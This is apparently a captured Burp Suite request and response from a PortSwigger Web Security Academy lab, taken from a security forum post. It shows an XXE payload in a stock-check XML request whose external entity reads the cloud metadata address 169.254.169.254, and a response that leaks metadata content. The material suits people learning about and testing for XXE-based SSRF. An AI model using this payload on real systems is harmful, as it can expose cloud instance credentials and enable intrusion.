 Go Cancel < > Target: https://0af500470437a2f684c8822e0068003c.web-security-academ
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0af500470437a2f684c8822e0068003c.web-security-academy.net
Connection: close
Content-Length: 181
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0af500470437a2f684c8822e0068003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af500470437a2f684c8822e0068003c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Um8TmtRsJAvH6FDLCxi1ToLS2aOjuvqi
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 28
"Invalid product ID: latest"
先知社区